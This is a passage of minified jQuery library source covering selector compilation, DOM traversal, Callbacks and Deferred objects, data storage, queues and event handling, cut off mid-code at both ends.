sb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function tb(a,b,c){for(var d=0,e=b.length;e>d;d++)fb(a,b[d],c);return c}function ub(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function vb(a,b,c,d,e,f){return d&&!d[u]&&(d=vb(d)),e&&!e[u]&&(e=vb(e,f)),hb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||tb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ub(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ub(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?K.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ub(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):I.apply(g,r)})}function wb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=rb(function(a){return a===b},h,!0),l=rb(function(a){return K.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>i;i++)if(c=d.relative[a[i].type])m=[rb(sb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return vb(i>1&&sb(m),i>1&&qb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&wb(a.slice(i,e)),f>e&&wb(a=a.slice(e)),f>e&&qb(a))}m.push(c)}return sb(m)}function xb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=G.call(i));s=ub(s)}I.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&fb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?hb(f):f}return h=fb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xb(e,d)),f.selector=a}return f},i=fb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&ob(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qb(j),!a)return I.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&ob(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ib(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ib(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||jb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ib(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||jb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ib(function(a){return null==a.getAttribute("disabled")})||jb(L,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fb}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+Math.random()}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)
},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ab=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bb=/<([\w:]+)/,cb=/<|&#?\w+;/,db=/<(?:script|style|link)/i,eb=/checked\s*(?:[^=]|=\s*.checked.)/i,fb=/^$|\/(?:java|ecma)script/i,gb=/^true\/(.*)/,hb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ib={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ib.optgroup=ib.option,ib.tbody=ib.tfoot=ib.colgroup=ib.caption=ib.thead,ib.th=ib.td;function jb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function kb(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function lb(a){var b=gb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function mb(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function nb(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function ob(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pb(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var 